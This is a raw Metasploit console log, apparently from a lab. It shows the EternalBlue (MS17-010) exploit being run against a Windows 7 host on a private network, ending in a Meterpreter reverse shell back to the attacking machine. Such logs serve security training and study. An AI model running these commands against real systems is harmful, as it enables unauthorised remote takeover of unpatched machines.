 msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhost 10.0.4.147
rhost => 10.0.4.147
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.0.4.144:4444
[*] 10.0.4.147:445 - Executing automatic check (disable AutoCheck to override)
[*] 10.0.4.147:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.0.4.147:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 10.0.4.147:445       - Scanned 1 of 1 hosts (100% complete)
[+] 10.0.4.147:445 - The target is vulnerable.
[*] 10.0.4.147:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.0.4.147:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 10.0.4.147:445       - Scanned 1 of 1 hosts (100% complete)
[*] 10.0.4.147:445 - Connecting to target for exploitation.
[+] 10.0.4.147:445 - Connection established for exploitation.
[+] 10.0.4.147:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.0.4.147:445 - CORE raw buffer dump (38 bytes)
[*] 10.0.4.147:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 10.0.4.147:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 10.0.4.147:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 10.0.4.147:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.0.4.147:445 - Trying exploit with 12 Groom Allocations.
[*] 10.0.4.147:445 - Sending all but last fragment of exploit packet
[*] 10.0.4.147:445 - Starting non-paged pool grooming
[+] 10.0.4.147:445 - Sending SMBv2 buffers
[+] 10.0.4.147:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.0.4.147:445 - Sending final SMBv2 buffers.
[*] 10.0.4.147:445 - Sending last fragment of exploit packet!
[*] 10.0.4.147:445 - Receiving response from exploit packet
[+] 10.0.4.147:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.0.4.147:445 - Sending egg to corrupted connection.
[*] 10.0.4.147:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 10.0.4.147
[*] Meterpreter session 1 opened (10.0.4.144:4444 -> 10.0.4.147:49178) at 2021-06-15 08:03:05 -0400
[+] 10.0.4.147:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.4.147:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.4.147:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >